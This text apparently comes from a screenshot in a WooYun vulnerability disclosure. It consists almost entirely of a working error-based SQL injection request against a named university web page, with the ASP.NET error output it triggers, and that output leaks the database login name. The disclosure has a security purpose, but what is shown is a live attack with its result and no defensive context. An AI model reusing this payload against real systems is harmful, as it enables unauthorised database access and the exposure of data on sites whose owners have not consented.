 Load URL
http://cwxx.swu.edu.cn/Detailed.aspx?ID='%2b(select%20convert(int,system_user)%20FROM%20syscolumns)%2b'
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'tc_gxzhcx50' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'tc_gxzhcx50' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using
the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'tc_gxzhcx50' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +2030802
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +5009584
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
www.wooyun.org